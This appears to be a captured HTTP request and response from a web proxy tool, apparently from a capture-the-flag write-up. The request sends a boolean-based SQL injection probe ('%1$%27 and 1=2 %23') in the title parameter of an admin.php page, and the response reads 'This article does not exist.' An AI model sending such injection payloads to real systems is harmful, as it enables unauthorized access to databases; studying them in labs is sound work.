 Request
Raw Params Headers Hex
GET
/admin.php?id=3&title=This%20is%20admin%20page%1$%27%20and%201=2
%23 HTTP/1.1
Host: 111.231.111.54
User-Agent: Mozilla/5.0 (Linux; Android 4.4.4; Lenovo TAB 2
A10-70L Build/KTU84P) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/57.0.2987.132 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://111.231.111.54/login.php
Cookie: PHPSESSID=u4tq11p77cfqsm91s89a8cuvo7;
token=fgYJRmIuP0QGAV8BLFIBPw%3D%3D
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 19 Nov 2017 15:00:40 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 28
Connection: close
Content-Type: text/html; charset=UTF-8
This article does not exist.